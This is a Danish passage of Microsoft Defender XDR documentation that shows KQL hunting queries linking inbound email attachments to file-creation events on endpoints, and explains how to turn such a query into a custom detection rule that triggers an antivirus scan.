Følgende forespørgsel indeholder også en ekstra linje "| project-rename EmailTimestamp=Timestamp", der hjælper med at identificere, hvilket tidsstempel der var relateret til mailen i forhold til tidsstempler relateret til filhandlinger, som du tilføjer i næste trin.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdDerefter skal du bruge SHA256-værdien fra tabellen EmailAttachmentInfo til at finde DeviceFileEvents (filhandlinger, der skete på slutpunktet) for denne hash. Det fælles felt her er SHA256-hashen for den vedhæftede fil.

Den resulterende tabel indeholder nu oplysninger fra slutpunktet (Microsoft Defender for Endpoint), f.eks. enhedsnavn, hvilken handling der blev udført (i dette tilfælde filtreret til kun at omfatte hændelser af typen FileCreated), og hvor filen blev gemt. Det kontonavn, der er knyttet til processen, medtages også.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Du har nu oprettet en forespørgsel, der identificerer alle indgående mails, hvor brugeren har åbnet eller gemt den vedhæftede fil. Du kan også afgrænse denne forespørgsel for at filtrere efter specifikke afsenderdomæner, filstørrelser, filtyper osv.

Funktioner er en særlig form for joinforbindelse, som giver dig mulighed for at hente flere TI-data om en fil, f.eks. dens prævalens, underskriver- og udstederoplysninger osv. Hvis du vil have flere oplysninger om filen, skal du bruge funktionsberigelsen FileProfile( ):

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

Opret en registrering

Når du har oprettet en forespørgsel, der identificerer de oplysninger, du gerne vil have besked om, hvis de opstår fremover, kan du oprette en brugerdefineret registrering ud fra forespørgslen.

Brugerdefinerede registreringer kører forespørgslen i henhold til den angivne hyppighed, og resultaterne af forespørgslerne opretter sikkerhedsbeskeder baseret på de påvirkede aktiver, du vælger. Disse beskeder vil blive korreleret til hændelser og kan behandles som alle andre sikkerhedsbeskeder, der genereres af et af produkterne.

På forespørgselssiden skal du fjerne linje 7 og 8, der blev tilføjet i trin 7 i gå jagtinstruktionerne, og klikke på Opret registreringsregel.

Bemærk!

Hvis du klikker på Opret registreringsregel , og der er syntaksfejl i forespørgslen, gemmes registreringsreglen ikke. Dobbelttjek forespørgslen for at sikre, at der ikke er nogen fejl.

Udfyld de påkrævede felter med de oplysninger, der gør det muligt for sikkerhedsteamet at forstå beskeden, hvorfor den blev genereret, og hvilke handlinger du forventer, at de skal udføre.

Sørg for, at du udfylder felterne med klarhed for at give den næste bruger en informeret beslutning om denne besked om registreringsregel



Vælg, hvilke enheder der påvirkes i denne besked. I dette tilfælde skal du vælge Enhed og Postkasse.



Find ud af, hvilke handlinger der skal udføres, hvis beskeden udløses. I dette tilfælde skal du køre en antivirusscanning, selvom der kan udføres andre handlinger.



Vælg området for påmindelsesreglen. Da denne forespørgsel omfatter enheder, er enhedsgrupperne relevante i denne brugerdefinerede registrering i henhold til Microsoft Defender for Endpoint kontekst. Når du opretter en brugerdefineret registrering, der ikke indeholder enheder som påvirkede enheder, gælder omfanget ikke.

I dette pilotprojekt kan det være en god idé at begrænse denne regel til et undersæt af testenheder i produktionsmiljøet.







Vælg Opret. Vælg derefter Regler for brugerdefineret registrering i navigationspanelet.

På denne side kan du vælge registreringsreglen, som åbner en side med oplysninger.

Ekspertuddannelse i avanceret jagt

Sporing af modstanderen er en webcastserie for nye sikkerhedsanalytikere og erfarne trusselsjægere. Den guider dig gennem de grundlæggende funktioner inden for avanceret jagt, så du kan oprette dine egne avancerede forespørgsler.

Se Få ekspertuddannelse i avanceret jagt for at komme i gang.

Næste trin

Indarbejd oplysninger fra Undersøg, og reager med Microsoft Defender XDR i dine SecOps-processer.